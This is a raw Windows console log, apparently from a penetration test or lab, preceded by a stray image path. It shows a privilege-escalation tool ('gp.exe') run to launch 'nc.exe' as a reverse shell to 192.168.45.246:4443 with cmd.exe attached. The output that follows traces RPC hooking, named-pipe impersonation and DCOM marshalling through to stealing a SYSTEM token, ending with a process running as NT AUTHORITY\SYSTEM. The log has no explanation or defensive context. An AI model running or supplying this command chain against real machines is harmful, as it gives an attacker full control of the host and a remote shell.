 c:\Users\Public>.\gp.exe -cmd "nc.exe 192.168.45.246 4443 -e C:\Windows\System32\cmd.exe"
.\gp.exe -cmd "nc.exe 192.168.45.246 4443 -e C:\Windows\System32\cmd.exe"
[*] CombaseModule: 0x140730063650816
[*] DispatchTable: 0x140730066241352
[*] UseProtseqFunction: 0x140730065536480
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\543b4079-4221-454d-b7f5-79072ef4f23c\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004402-12a0-ffff-416a-f710a8862cd0
[*] DCOM obj OXID: 0xe002428e6f13e5ad
[*] DCOM obj OID: 0x981ae46549e08737
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 896 Token:0x708  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5800